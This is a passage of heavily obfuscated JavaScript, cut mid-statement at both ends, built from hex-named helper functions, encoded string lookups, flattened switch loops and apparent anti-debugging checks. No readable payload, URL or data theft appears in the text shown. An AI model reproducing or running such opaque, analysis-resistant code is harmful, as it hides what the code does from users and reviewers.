_0x2bdc03===_0x534342;},_0x84116b[_0x58472c(0x3ad,0x495,0x767,0x31e,0x511)]=_0x10b02e(0x40b,0x535,0x3c0,0x5f0,0x372);function _0x29e3e4(_0x1de50c,_0x206a27,_0x26c4bc,_0x8b25c3,_0x35b75f){return _0x59a8(_0x206a27- -0x5c,_0x26c4bc);}_0x84116b[_0x10b02e(-0x129,0x26f,0x9d,0x334,-0x1cb)]=_0x560174(0x50c,0x4eb,0x25c,0x55a,0x353),_0x84116b[_0x150d8b(0x71a,0x700,0x622,0x822,0x7bd)]=function(_0x31d502,_0x51989c){return _0x31d502!==_0x51989c;},_0x84116b[_0x560174(0x249,0x3ea,0x48f,0x3fc,0x2b8)]=_0x560174(0x480,0x84c,0x3e3,0x7c2,0x5fd);var _0x5d34f3=_0x84116b,_0x40fd03=!![];function _0x10b02e(_0x52d994,_0x455baf,_0x11a7d9,_0xe1a059,_0xb68394){return _0x59a8(_0x11a7d9- -0x1c2,_0xe1a059);}return function(_0x8ab534,_0x122827){function _0x5da455(_0x31a786,_0x537f72,_0x53a23b,_0x239971,_0x5a702a){return _0x58472c(_0x31a786-0x154,_0x537f72-0x0,_0x53a23b-0x19e,_0x5a702a,_0x53a23b- -0x253);}function _0x54bda7(_0x32bf2d,_0x4c1cc1,_0x42162c,_0x2e4238,_0x1b3df1){return _0x150d8b(_0x32bf2d-0xd5,_0x32bf2d- -0x4d,_0x42162c-0xd0,_0x42162c,_0x1b3df1-0x14a);}function _0x476c07(_0x4b6324,_0x4419fa,_0x47bda3,_0x1d6537,_0x152c6c){return _0x58472c(_0x4b6324-0x159,_0x4419fa-0x1c2,_0x47bda3-0x81,_0x1d6537,_0x4b6324- -0x404);}var _0x375b09={'gitMi':function(_0x30684e,_0x1db695){function _0x3eb61d(_0x1e796d,_0x27353d,_0x357680,_0x2ee66b,_0x1b9b99){return _0x59a8(_0x1b9b99- -0x129,_0x1e796d);}return _0x5d34f3[_0x3eb61d(0x569,0x321,0x1c1,0x614,0x38d)](_0x30684e,_0x1db695);},'ahYri':_0x5d34f3[_0x5da455(0x3cd,0x1c9,0x395,0x147,0x388)],'uhFKZ':function(_0xcd9f96,_0xf49e83){function _0x589190(_0x5b308a,_0x46925a,_0x45e797,_0x441075,_0x25bdec){return _0x5da455(_0x5b308a-0x28,_0x46925a-0x1b0,_0x5b308a- -0x166,_0x441075-0x1e8,_0x45e797);}return _0x5d34f3[_0x589190(-0x9a,0xbf,0x115,-0x2b5,-0x22d)](_0xcd9f96,_0xf49e83);},'bFmNE':_0x5d34f3[_0x5da455(0x253,0x515,0x2be,0x4c3,0x4aa)],'BMWiR':_0x5d34f3[_0x54bda7(0x4a4,0x230,0x4e5,0x39c,0x43a)]};function _0x148b43(_0x66d1c2,_0x471cbf,_0x5c5fd9,_0x5c40df,_0x316d9a){return _0x10b02e(_0x66d1c2-0x1c0,_0x471cbf-0xe2,_0x5c5fd9-0x3e9,_0x66d1c2,_0x316d9a-0x10d);}function _0x369187(_0xd5bcfa,_0x513833,_0x192f88,_0xbe417f,_0x2e8ac6){return _0x150d8b(_0xd5bcfa-0x1a2,_0xd5bcfa- -0x1b9,_0x192f88-0x1d2,_0x192f88,_0x2e8ac6-0xdd);}if(_0x5d34f3[_0x5da455(0x515,0x28a,0x351,0x415,0x12f)](_0x5d34f3[_0x5da455(0x11a,-0x140,0x135,0x66,0x300)],_0x5d34f3[_0x148b43(0x245,0x4e3,0x479,0x1e8,0x605)])){var _0x923469=_0x5d34f3[_0x54bda7(0x635,0x4d9,0x427,0x8b4,0x498)][_0x54bda7(0x41d,0x35a,0x1b0,0x253,0x4fb)]('|'),_0x342452=0x1699+-0x1c*0x162+0x1*0x101f;while(!![]){switch(_0x923469[_0x342452++]){case'0':_0x57355c[_0x5da455(0x389,0x2b2,0x4dd,0x45f,0x322)+_0x54bda7(0x6af,0x875,0x733,0x80f,0x4b2)](_0x5d34f3[_0x476c07(0x96,-0xd3,0x1fd,-0x1b,0xb4)](_0x5d34f3[_0x369187(0x5e6,0x3ea,0x530,0x7b2,0x47f)],_0x3bd11b[-0x234+0x739*0x3+-0x1375]));continue;case'1':_0x12bb16[_0x5da455(-0xd2,0x2e,0xab,-0xf2,0x1c0)+_0x369187(0x68a,0x432,0x6e9,0x572,0x418)](![]);continue;case'2':_0x3132b9[_0x54bda7(0x3fa,0x537,0x4e6,0x5e9,0x51c)](_0x51a864);continue;case'3':_0x3ff212[_0x369187(0x299,0x264,0x445,0x15a,0x28a)](_0x500bfd);continue;case'4':_0x9c7397[_0x476c07(-0x106,-0x32c,-0x5d,-0x376,-0x36d)+_0x369187(0x68a,0x7fc,0x4f5,0x4db,0x696)](![]);continue;case'5':_0x20cf6c[_0x148b43(0x9be,0x7cc,0x821,0x8e5,0x891)+_0x5da455(0x289,0x428,0x34d,0x1bc,0x118)](_0x5d34f3[_0x369187(0x43d,0x48a,0x449,0x5cf,0x1ee)](_0x5d34f3[_0x5da455(-0x76,0x1e,0x5a,-0x18f,-0x105)],_0x5cd30e[-0x21ec+-0x1*-0xfa7+0x1250]));continue;}break;}}else{var _0x520936=_0x40fd03?function(){function _0x2475b7(_0x1202a5,_0x198fe3,_0x360152,_0x4efc7b,_0x2656a6){return _0x54bda7(_0x2656a6- -0x4d3,_0x198fe3-0x16f,_0x1202a5,_0x4efc7b-0x188,_0x2656a6-0x41);}function _0x88e5ac(_0xe4fa53,_0x394195,_0x2bc564,_0x43f32c,_0x56f716){return _0x148b43(_0x56f716,_0x394195-0x51,_0xe4fa53- -0x4f6,_0x43f32c-0x167,_0x56f716-0x4e);}function _0x546c84(_0x8af056,_0x4f2624,_0x170560,_0x340be5,_0x41bb3f){return _0x369187(_0x170560- -0xe4,_0x4f2624-0xe3,_0x4f2624,_0x340be5-0x14a,_0x41bb3f-0xeb);}function _0x31655b(_0xc02ba1,_0x43334d,_0x55075e,_0x584761,_0x4b2966){return _0x5da455(_0xc02ba1-0x151,_0x43334d-0x167,_0x4b2966-0x44d,_0x584761-0x143,_0x43334d);}function _0x9044c8(_0x481373,_0x14049c,_0x1ccea0,_0x5e38c7,_0x457aa6){return _0x5da455(_0x481373-0x136,_0x14049c-0xe2,_0x457aa6- -0x2a7,_0x5e38c7-0x95,_0x5e38c7);}if(_0x375b09[_0x2475b7(0x19d,0xe6,0x4f0,0x1,0x2a9)](_0x375b09[_0x88e5ac(0x123,0x18a,0x2c,0x1d5,0x14e)],_0x375b09[_0x9044c8(0x17f,-0x277,0xe9,-0x215,0x2e)])){if(_0x122827){if(_0x375b09[_0x88e5ac(-0x1d,-0x122,-0x1eb,0x127,0x191)](_0x375b09[_0x2475b7(0xf9,0x27f,-0x242,-0x19f,0x57)],_0x375b09[_0x88e5ac(0x22f,0x234,0x113,0x3b8,0x54)])){let _0x3b2626=_0xca9438[_0x88e5ac(0x345,0x526,0x361,0x14d,0x3fb)];_0x3b2626[_0x88e5ac(0x23a,0x2dd,0x275,0x2f4,0x6c)+_0x9044c8(-0x1c8,-0x25e,-0xa7,-0x41f,-0x2df)][_0x9044c8(0x1a6,0x240,-0x26c,-0x2a8,-0x11)+_0x88e5ac(0x2fe,0x88,0x87,0x414,0x396)+'d'](_0x3b2626);}else{var _0xced9e7=_0x122827[_0x88e5ac(-0x83,0x22,-0x131,-0x20e,-0x1ca)](_0x8ab534,arguments);return _0x122827=null,_0xced9e7;}}}else _0x56043d[_0x2475b7(-0x203,-0xd3,0x19e,0x188,-0xc6)+_0x9044c8(0x496,-0x1,0x3c,0x36a,0x1ed)](!![]),_0x20f52c[_0x2475b7(0x43,-0x1e3,-0x1f5,0x66,-0xc6)+_0x546c84(0x697,0x624,0x5a6,0x364,0x413)](!![]),_0x4b8e66['x']=-0x3a+0x2613+-0x29*0xe5,_0x111369['y']=0x1096+0x9c+-0x1132;}:function(){};return _0x40fd03=![],_0x520936;}};}();(function(){var _0x232f96={'HjZdi':_0x1e124a(0x5dd,0x5ff,0x395,0x4f5,0x42a)+_0x3464f5(0x69e,0x4a7,0x226,0x236,0x378),'FSJoe':function(_0x4d13ee,_0x46fa23){return _0x4d13ee!==_0x46fa23;},'jQwqA':function(_0x1bfad6,_0x28b308){return _0x1bfad6(_0x28b308);},'fvlqB':_0x3464f5(-0x143,0xcc,-0xb1,0x317,-0x14)+_0x5bae5e(0x264,0x414,0x19e,0x75,0x1ba),'ZzjXZ':function(_0xf323d1,_0x22245f){return _0xf323d1==_0x22245f;},'ERmPt':function(_0x520005){return _0x520005();},'GshIr':function(_0x36d87e,_0x198155){return _0x36d87e===_0x198155;},'gIAre':_0x3464f5(0x4ec,0x325,0x1bb,0x454,0x4e8),'aJYxw':_0x1e124a(0x4d3,0x184,0xb3,0x280,0x34a)+_0x1e124a(0x60b,0x654,0x457,0x5ed,0x3de)+_0xf53690(0xa2,-0x165,0x54,-0x282,-0x405)+')','sMXcJ':_0x5bae5e(0x553,0x475,0x35b,0x2fe,0x3ce)+_0x3464f5(0x299,0x369,0x53a,0x511,0x48f)+_0x1e124a(0x4b3,0xdd,0x414,0x28e,0x332)+_0xf53690(0x12a,0x13d,0x47,0xb5,0x39b)+_0x5bae5e(-0xa4,-0x47,-0x26,-0x194,0x91)+_0x1e124a(0x53e,0x544,0x21f,0x4b8,0x5cf)+_0x5bae5e(0x2e3,0x3e3,0x163,0x3a8,0x1b0),'rjhed':function(_0x4161ca,_0x5700fb){return _0x4161ca(_0x5700fb);},'lMSsT':_0x5bae5e(-0xd6,0x1d6,0x389,-0x1a,0x14b),'CHuLB':function(_0x137909,_0x3b13c2){return _0x137909+_0x3b13c2;},'uVZrR':_0x5bae5e(0x3c3,0x740,0x424,0x2a2,0x4a2),'aNGjT':function(_0x45b250,_0x5f46b3){return _0x45b250+_0x5f46b3;},'zLdvp':_0x3464f5(0x122,0xbf,0x1d,0xdc,0x18c),'DIviy':function(_0x41eae2,_0x1ae613){return _0x41eae2!==_0x1ae613;},'HAHTX':_0x5bae5e(0x5a5,0x2ea,0x23e,0x2e8,0x4b8),'RJbkC':function(_0x4ca674,_0x3b7798){return _0x4ca674(_0x3b7798);},'DOPID':function(_0x3cf1e3,_0x3dfe12){return _0x3cf1e3!==_0x3dfe12;},'FjyZw':_0xbf57d4(0x25f,0x1a0,0x266,0x4ff,0x38a),'fAfmk':_0x5bae5e(0x391,0x34b,0x83,0x188,0x157),'keOJm':function(_0x1d52f7){return _0x1d52f7();},'ZHNRc':function(_0x7b43d1,_0x429467,_0x1f54ff){return _0x7b43d1(_0x429467,_0x1f54ff);}};function _0x1e124a(_0x2be8eb,_0x1e7528,_0x1aff45,_0x4ac477,_0x329755){return _0x59a8(_0x4ac477-0xc1,_0x329755);}function _0xf53690(_0x381a94,_0x49a2f5,_0xb0691c,_0x483adf,_0x27b183){return _0x59a8(_0x49a2f5- -0x39f,_0x27b183);}function _0xbf57d4(_0x2629aa,_0x53f800,_0x24baf8,_0x54ac7e,_0x10000a){return _0x59a8(_0x2629aa- -0x28c,_0x54ac7e);}function _0x3464f5(_0x4e6db3,_0x23845d,_0x273bfb,_0x3f199c,_0x2a26ca){return _0x59a8(_0x23845d- -0xf1,_0x273bfb);}function _0x5bae5e(_0x5a5c49,_0x46f832,_0x1477cf,_0x53b562,_0x1de9bd){return _0x59a8(_0x1de9bd- -0x7e,_0x53b562);}_0x232f96[_0x3464f5(0x252,0x15f,0x176,0x39c,-0xcf)](_0x1ab145,this,function(){function _0x4496ae(_0xc9eb63,_0x1f32a6,_0x373361,_0xa759de,_0x441a36){return _0x1e124a(_0xc9eb63-0x125,_0x1f32a6-0x1cb,_0x373361-0xc4,_0x1f32a6- -0x2b5,_0x441a36);}function _0x294e13(_0x963716,_0x78f64,_0x4c181b,_0x58e475,_0xc67592){return _0xf53690(_0x963716-0xea,_0x963716-0x20f,_0x4c181b-0xfd,_0x58e475-0x147,_0x78f64);}function _0x49f761(_0x351bdb,_0x16d209,_0x10fae5,_0x386520,_0x369da1){return _0x1e124a(_0x351bdb-0x156,_0x16d209-0x1e4,_0x10fae5-0x171,_0x16d209- -0x9c,_0x369da1);}function _0x4899c8(_0x240199,_0x12cb8d,_0x388808,_0x38a8aa,_0x17e4f0){return _0x1e124a(_0x240199-0x17b,_0x12cb8d-0x4f,_0x388808-0x1c1,_0x12cb8d-0x151,_0x38a8aa);}function _0x56e9cb(_0x2d1ccf,_0x1d372e,_0x3c775a,_0x20554c,_0x7162dd){return _0x1e124a(_0x2d1ccf-0x6c,_0x1d372e-0x1c6,_0x3c775a-0xd2,_0x7162dd- -0x431,_0x1d372e);}if(_0x232f96[_0x56e9cb(0x97,-0x1fb,0x1fd,0x271,0x2c)](_0x232f96[_0x294e13(-0x5c,-0x299,0x144,0x113,0x158)],_0x232f96[_0x56e9cb(-0x189,0x2d,-0x3e9,0x15,-0x23c)])){var _0x215515=new RegExp(_0x232f96[_0x294e13(0x404,0x2bc,0x412,0x378,0x2dd)]),_0x246076=new RegExp(_0x232f96[_0x294e13(0xea,-0x13,-0x181,0x128,-0x71)],'i'),_0x4e1cb8=_0x232f96[_0x4899c8(0x2a6,0x4fa,0x523,0x4e0,0x413)](_0x264fc2,_0x232f96[_0x294e13(0x16,-0x15d,-0x217,0x20c,-0x281)]);if(!_0x215515[_0x4496ae(0x151,-0xc1,0xb4,-0x14e,0xab)](_0x232f96[_0x49f761(0x5b5,0x5e5,0x740,0x592,0x6c7)](_0x4e1cb8,_0x232f96[_0x4496ae(0x229,0x3dd,0x3b6,0x2f6,0x5f8)]))||!_0x246076[_0x56e9cb(-0x279,-0x2b5,-0x4c6,-0x4a,-0x23d)](_0x232f96[_0x4899c8(0x345,0x4a4,0x59d,0x40e,0x6ed)](_0x4e1cb8,_0x232f96[_0x4899c8(0x117,0x319,0x4ff,0x1f3,0x111)])))_0x232f96[_0x4899c8(0x868,0x761,0x9a3,0x9e1,0x790)](_0x232f96[_0x56e9cb(0x11,0x116,0xb3,0xc4,0x260)],_0x232f96[_0x49f761(0x59b,0x5f5,0x3a1,0x876,0x4b9)])?_0xdac028=!![]:_0x232f96[_0x4496ae(0x31a,0x3fb,0x3e4,0x45b,0x492)](_0x4e1cb8,'0');else{if(_0x232f96[_0x4496ae(0x259,0x283,0x33c,0x363,0x36f)](_0x232f96[_0x294e13(0x1f,-0x18d,-0x13b,0x50,0xcf)],_0x232f96[_0x4899c8(0x597,0x671,0x6b4,0x816,0x484)]))_0x232f96[_0x294e13(0x3fb,0x1e6,0x35a,0x55e,0x39d)](_0x264fc2);else{var _0x186514=_0x232f96[_0x294e13(0x3a,-0x1b4,-0xa2,-0xbd,0xf5)][_0x49f761(0x2a0,0x1fd,0x2bf,0x3f9,0xb1)]('|'),_0x559fbf=0x233d+0x1*-0x1f55+-0x3e8*0x1;while(!![]){switch(_0x186514[_0x559fbf++]){case'0':_0x1cb8f2[_0x56e9cb(0xee,0x422,0x28c,0x69,0x1e8)+_0x4496ae(-0x15b,0x5a,-0xbb,0x97,0x69)](0x11d8+0x1c80+-0x2e57);continue;case'1':_0x232018[_0x4496ae(0x119,0x1c4,-0xd,-0x78,0x210)]=-0x18e6+-0x1*-0x1128+-0x2*-0x3df;continue;case'2':_0x232f96[_0x49f761(0x49c,0x3fa,0x1a5,0x1cf,0x4fb)](_0x9e38ec,_0x55d50c)&&(_0x53497f[_0x4496ae(0x41a,0x21d,0x233,-0x80,-0x1e)](),_0x205663[_0x56e9cb(0x99,0x17a,0x215,0x17a,0xa1)]());continue;case'3':_0x3c348a[_0x49f761(0x63d,0x3dd,0x535,0x5eb,0x306)]=-0x13a7+-0x20*-0x56+0x35*0x2b;continue;case'4':_0x251a2a[_0x4496ae(0x5e6,0x364,0x3ad,0x59d,0x4f0)+_0x294e13(0xbe,-0x6,0x13f,0xb1,0x298)](-0x42d*-0x1+-0x98b+-0xb*-0x7d);continue;}break;}}}}else _0x232f96[_0x4496ae(0x2a5,0x183,-0xad,0x95,0x9b)](_0x203ac6,_0x232f96[_0x294e13(0x332,0x34a,0x2fc,0x3a7,0x578)]),_0x542ee6--,_0x232f96[_0x4899c8(0x660,0x7e6,0x7a9,0x62e,0xa6c)](_0x5aeb14,-(0x1f61+-0x1696+-0x8ca))&&(_0x2d9e70=-0x41d+-0x184+0x5a5),_0x232f96[_0x4899c8(0x674,0x7f2,0x7f3,0x685,0x86b)](_0x5e4d9d);})();}());var _0xe78adc=function(){var _0x52537={'kpbHb':_0x7c771f(0x833,0x861,0x798,0x502,0x9d2)+_0x7c771f(0x60d,0x36c,0x424,0x59d,0x35d),'RlwPa':_0x13e6d5(-0x283,-0x28f,0x20,-0x29a,-0xd3)+_0x32cb8b(0x4e3,0x6aa,0x55a,0x8bc,0x49f)+_0x32cb8b(0x67a,0x719,0x774,0x949,0x84b),'AKLPT':function(_0x17ef74,_0x694056){return _0x17ef74===_0x694056;},'CIilD':_0x558a02(0x836,0x5b8,0x675,0x51a,0x640),'WezBT':_0x7c771f(0x8ca,0x713,0x82d,0xa50,0x6bb),'lPLGj':function(_0x1cc516,_0x8d6729){return _0x1cc516===_0x8d6729;},'pBORB':_0xb787ff(0x834,0x67f,0x7db,0xb4f,0x8cd),'RygUL':_0x7c771f(0x68a,0x325,0x3f5,0x199,0x392)+_0xb787ff(0x7af,0x4b2,0x4d0,0x315,0x55b)+_0x13e6d5(0x2bc,0x1d,0x59,0x4fa,0x271),'tceYe':function(_0x10dfe2,_0x353e92){return _0x10dfe2(_0x353e92);},'oeVwI':_0x7c771f(0x62d,0x3bc,0x401,0x49a,0x482)+_0x558a02(0x4d2,0x51d,0x7f3,0x694,0x5f4),'HCDgx':function(_0xd1475f,_0x4765db){return _0xd1475f!==_0x4765db;},'EvTSY':_0xb787ff(0x87f,0x919,0x6a1,0x82a,0x8c5),'DBQfW':_0x558a02(0x6fd,0x55c,0x4a1,0x77d,0x749)};function _0x32cb8b(_0x3c2141,_0x44a74d,_0x3b9798,_0x54b9e2,_0x46cb5c){return _0x59a8(_0x44a74d-0x2fa,_0x3c2141);}function _0xb787ff(_0x236914,_0x2bb6b9,_0x447d1b,_0x3ea9de,_0x47f452){return _0x59a8(_0x47f452-0x347,_0x447d1b);}var _0x4e74d3=!![];function _0x13e6d5(_0x13c943,_0x54d281,_0x1c7f3f,_0x13d355,_0x27e5c6){return _0x59a8(_0x27e5c6- -0x1dc,_0x13c943);}function _0x7c771f(_0x1bbad4,_0x1abad5,_0x54a064,_0x3e1bbf,_0x458958){return _0x59a8(_0x54a064-0x244,_0x1bbad4);}function _0x558a02(_0x122ef5,_0x458b85,_0x20e3de,_0x56415b,_0x561afe){return _0x59a8(_0x561afe-0x3bc,_0x56415b);}return function(_0xc4423a,_0x2ea158){function _0x2f1af6(_0x3fd18c,_0xf615e,_0x3e2fe2,_0x32a11c,_0x3cab9b){return _0x13e6d5(_0x32a11c,_0xf615e-0x6,_0x3e2fe2-0xdb,_0x32a11c-0x15,_0x3fd18c-0x182);}function _0x3dc5d4(_0x4463bf,_0x545355,_0xee5989,_0x506822,_0x4f2ded){return _0x13e6d5(_0x506822,_0x545355-0x1d0,_0xee5989-0xcf,_0x506822-0x15a,_0xee5989-0x213);}var _0xb1c7fa={'hPHrj':_0x52537[_0x54a582(0x95b,0x719,0x514,0x876,0x6eb)],'sRhsy':_0x52537[_0x2f1af6(0x24b,0x25,0x464,0x4b3,0x5e)],'gdZQw':function(_0x17e3aa,_0x474c5c){function _0x54b945(_0x4e5ff8,_0x1f083a,_0x278ae5,_0x965dbc,_0x5d9f6d){return _0x54a582(_0x4e5ff8-0xd2,_0x1f083a-0x1b0,_0x5d9f6d,_0x965dbc-0x22,_0x278ae5- -0x2b5);}return _0x52537[_0x54b945(0x94,0x1c0,-0xbb,-0x271,-0xc5)](_0x17e3aa,_0x474c5c);},'kWdGw':_0x52537[_0x410fdd(0x171,-0xb6,0x44,-0x122,0x95)],'pxKTq':_0x52537[_0x2f1af6(0x159,0x5a,0x188,0x94,0x3aa)],'fDcei':function(_0x18aa2c,_0x1dcf99){function _0x553d67(_0x53e7f1,_0x3193a7,_0x5e77a7,_0x52ccab,_0xec7c6a){return _0x2f1af6(_0x3193a7-0x1,_0x3193a7-0x60,_0x5e77a7-0x121,_0x5e77a7,_0xec7c6a-0x1a9);}return _0x52537[_0x553d67(0x126,0x32e,0x4eb,0x334,0x550)](_0x18aa2c,_0x1dcf99);},'xEvZV':_0x52537[_0x1aee99(0x15c,0x27d,0x4ea,0x28d,0xe1)],'krBRJ':_0x52537[_0x2f1af6(0x23f,0x1f5,-0x5e,0x71,0x277)],'WNNTV':function(_0x56d1af,_0x3c1475){function _0x492587(_0x1282a1,_0x43007c,_0x529dfc,_0x21c2b0,_0x49982){return _0x2f1af6(_0x49982-0x2cb,_0x43007c-0x177,_0x529dfc-0x12,_0x21c2b0,_0x49982-0x14e);}return _0x52537[_0x492587(0x8ad,0x955,0x527,0x7b5,0x6ed)](_0x56d1af,_0x3c1475);},'ooZIZ':_0x52537[_0x2f1af6(0x196,0x2ad,-0x50,0x141,0x2e2)],'GnXFs':function(_0x39dabe,_0x19c148){function _0x5467a7(_0x2dc075,_0x9f7139,_0xab7d2b,_0x1d68d4,_0x4930d9){return _0x3dc5d4(_0x2dc075-0xad,_0x9f7139-0x1ef,_0xab7d2b- -0x3d4,_0x2dc075,_0x4930d9-0xd8);}return _0x52537[_0x5467a7(0x2df,0x1aa,0x11f,-0x159,-0x5f)](_0x39dabe,_0x19c148);}};function _0x54a582(_0x2d2009,_0x59f08b,_0x1fffac,_0x287e9c,_0x4ced28){return _0x32cb8b(_0x1fffac,_0x4ced28- -0x1ff,_0x1fffac-0x11,_0x287e9c-0xc1,_0x4ced28-0x1b5);}function _0x410fdd(_0x201c0e,_0x19e785,_0xea274c,_0x5721c0,_0x487b0d){return _0x13e6d5(_0x201c0e,_0x19e785-0x191,_0xea274c-0x118,_0x5721c0-0x83,_0x5721c0- -0x1a3);}function _0x1aee99(_0x125afb,_0x40e9cf,_0x5dcccf,_0x253250,_0x2f6536){return _0xb787ff(_0x125afb-0x1d6,_0x40e9cf-0xd0,_0x5dcccf,_0x253250-0x3c,_0x40e9cf- -0x664);}if(_0x52537[_0x410fdd(0x97,-0x35,0x1a8,0x13d,0x17e)](_0x52537[_0x1aee99(0x1c0,0x134,-0xff,0x296,0x73)],_0x52537[_0x54a582(0x2d0,0x4d9,0x625,0x405,0x38b)])){var _0x3dc75a=_0x4e74d3?function(){function _0x3e4369(_0x93153f,_0x5a401f,_0x34c49c,_0x5042d6,_0x24aa9d){return _0x2f1af6(_0x5042d6- -0x6f,_0x5a401f-0x91,_0x34c49c-0x1c8,_0x34c49c,_0x24aa9d-0x1e0);}var _0x51ff83={};_0x51ff83[_0x5bf422(-0x116,0x95,0x2b2,0x49,0x30)]=_0xb1c7fa[_0x4d0ef1(0x77,0x302,0x1be,0x270,0x2bf)],_0x51ff83[_0x4d0ef1(-0xe7,-0x22b,-0xc,0x1dd,-0x25)]=_0xb1c7fa[_0x56b28c(0x7dd,0x42c,0x587,0x3c5,0x476)];function _0x56b28c(_0x58feaa,_0x3c1598,_0x5e2f75,_0x30b203,_0x264e68){return _0x1aee99(_0x58feaa-0x1b9,_0x5e2f75-0x56c,_0x30b203,_0x30b203-0x1cc,_0x264e68-0xbc);}function _0x4d0ef1(_0x509af7,_0x5f4db1,_0x9662f5,_0x29e209,_0xa14b73){return _0x2f1af6(_0x9662f5- -0x223,_0x5f4db1-0xe4,_0x9662f5-0xa5,_0x509af7,_0xa14b73-0x16c);}function _0x5bf422(_0x3659b0,_0x59383b,_0x2a6cbb,_0x4ec588,_0x3f2a77){return _0x1aee99(_0x3659b0-0xbb,_0x4ec588-0xc5,_0x59383b,_0x4ec588-0x14e,_0x3f2a77-0x18f);}var _0x32e3d7=_0x51ff83;function _0x5342d6(_0x16eb81,_0xd4f5c,_0x395b59,_0x496334,_0x28321b){return _0x3dc5d4(_0x16eb81-0x157,_0xd4f5c-0x1f3,_0x395b59- -0x3bd,_0x16eb81,_0x28321b-0xa8);}if(_0xb1c7fa[_0x56b28c(0xa51,0x9be,0x7f7,0x9f1,0x78d)](_0xb1c7fa[_0x56b28c(0x3bb,0x644,0x50a,0x5bc,0x761)],_0xb1c7fa[_0x56b28c(0x769,0x6c3,0x4d7,0x5d7,0x2a2)])){var _0x2af017=_0x32e3d7[_0x4d0ef1(0x95,0x51,0x24,0xfd,-0x88)][_0x3e4369(0x2dd,0x2b0,-0xf1,0x10f,0x329)]('|'),_0x48a1b6=-0x1453+0xa91+0x9c2;while(!![]){switch(_0x2af017[_0x48a1b6++]){case'0':_0x364a25[_0x3e4369(0x16d,0x1e2,0x76,0xff,0x1ec)+_0x5bf422(0x237,0x5af,0x571,0x359,0x35f)](![]);continue;case'1':_0x3ccb75[_0x3e4369(-0x10,0x2b4,-0x1ac,0xec,-0x15f)](_0x3f1b46);continue;case'2':_0x37ec0b[_0x5342d6(-0x1b,-0x110,-0x1be,0xac,0x28)+_0x5bf422(0x1b8,0x4a1,0x4eb,0x359,0xd0)](![]);continue;case'3':_0x1a7cd8[_0x5342d6(0x269,0x76,0x274,0x332,0x2f0)+_0x5342d6(0x1fa,0x11,0xe4,0x36e,0x1e6)](_0x32e3d7[_0x5bf422(0x1f2,0x1f4,-0x85,0x19,0x25e)]);continue;case'4':_0x34af06[_0x56b28c(0x399,0x2f0,0x40f,0x3bd,0x1eb)](_0x510562);continue;}break;}}else{if(_0x2ea158){if(_0xb1c7fa[_0x5bf422(-0xce,0xa0,0x2c1,0x42,0x206)](_0xb1c7fa[_0x56b28c(0x5e6,0x6a1,0x569,0x52e,0x696)],_0xb1c7fa[_0x3e4369(0x10e,0x45,0x46c,0x251,0x22c)])){var _0x5e8779=_0x2ea158[_0x56b28c(0x230,0x5c0,0x49b,0x490,0x47b)](_0xc4423a,arguments);return _0x2ea158=null,_0x5e8779;}else _0x29ab56[_0x5bf422(0x21b,0x1a3,-0xd2,0x1b9,0x15d)](),_0x1f6175[_0x5342d6(-0x11d,0x216,0x8b,-0xdf,0x289)]();}}}:function(){};return _0x4e74d3=![],_0x3dc75a;}else{var _0x5ac3e8=_0xb1c7fa[_0x1aee99(0xc0,-0x1df,-0x34a,0x87,-0x39e)][_0x410fdd(-0x41,0xc8,-0x3ad,-0x1a7,-0x5b)]('|'),_0x2a5a74=0x24b6+-0xda1*0x1+-0x1715;while(!![]){switch(_0x5ac3e8[_0x2a5a74++]){case'0':_0x1e9d64[_0x54a582(0x4e4,0x7a9,0x775,0x55d,0x653)+_0x3dc5d4(0x143,0x2b7,0x285,0x32b,0x8d)](-0xd*-0x13d+0xd94+0xc*-0x279);continue;case'1':_0x165142[_0x410fdd(-0xc8,0x130,0x65,0x39,-0x1c5)]=0x10db+0x4a*0x83+-0x36b9;continue;case'2':_0x5d6966[_0x54a582(0x262,0x604,0x745,0x69e,0x4b3)]=0x4a1+-0x4b1*-0x1+-0x952;continue;case'3':_0xb1c7fa[_0x410fdd(0xe9,-0x109,-0x10e,0xc7,0x6a)](_0x16ad74,_0xb1c7fa[_0x1aee99(-0xa0,0x141,0x150,0x9d,0x306)]);continue;case'4':_0x408e4c[_0x3dc5d4(0x79b,0x55b,0x58f,0x4a0,0x529)+_0x410fdd(0x11d,-0x135,-0x10a,-0x131,-0x38f)](0x118f+0x239*0xb+-0x2a01);continue;case'5':_0xb1c7fa[_0x1aee99(0x298,0x2b5,0x242,0x30a,0x282)](_0x3794ff,_0xd45a7e)&&(_0x25c73b[_0x54a582(0x59f,0x7a6,0x6f6,0x720,0x50c)](),_0x181ec6[_0x54a582(0x298,0x54d,0x26c,0x4bb,0x50c)]());continue;case'6':_0x59cde3[_0x1aee99(0x5d,-0x155,-0x1b0,-0x1df,-0x24)+_0x3dc5d4(0x491,0x5a7,0x5e8,0x755,0x6f7)](!![]);continue;}break;}}};}(),_0x1dfe8a=_0xe78adc(this,function(){var _0x38090e={'GFsHL':function(_0x46b08e,_0x3800cf){return _0x46b08e(_0x3800cf);},'XBONS':_0x4f779d(0x132,0x489,0x540,0x1f7,0x346),'iBAKc':function(_0xe6492a,_0x4575ec){return _0xe6492a===_0x4575ec;},'RpLqJ':_0x4f779d(-0x30,0x370,-0x7d,0x175,0x1a2)+_0x1f05c5(-0x2d9,-0x2c8,-0x10c,-0x28,-0x172),'wtDZo':function(_0x2b8795,_0x2bce81){return _0x2b8795!==_0x2bce81;},'apHny':_0x1f05c5(0x333,-0x1e,0x257,0x33e,0x2bf),'HZzlx':_0xb0481d(0xa12,0x6b7,0x9d9,0x874,0x74d),'rYRGU':_0x4f779d(0x324,0x421,0xcb,0x3fa,0x2c9),'cbjtG':function(_0x3192fc,_0x2a6c6a){return _0x3192fc(_0x2a6c6a);},'zjmHx':function(_0x3d8e5c,_0x161468){return _0x3d8e5c+_0x161468;},'ImfKH':_0x4f779d(0xb9,0x247,0x36,0xd,0x13e)+_0x4f779d(0xe4,0x283,0x1bb,0x35f,0x380)+_0x2e7af1(0x89e,0x58c,0x645,0x90f,0x6e7)+_0x2e7af1(0x511,0x619,0x4ca,0x2c2,0x505),'Nqahm':_0x3535f1(0x513,0x2cd,0x285,0x3a4,0x726)+_0x3535f1(0x29d,0x513,0x2c,0x3d2,0x89)+_0x1f05c5(-0xa4,-0x18f,-0x25e,-0x293,-0xba)+_0xb0481d(0xae9,0xa69,0x9aa,0x8f3,0x95e)+_0x2e7af1(0x6f6,0x2a5,0x3fb,0x5ab,0x53c)+_0x1f05c5(0xe3,-0x1d7,-0x155,0x151,-0x54)+'\x20)','HvMkO':function(_0x85f699,_0x5e4a16){return 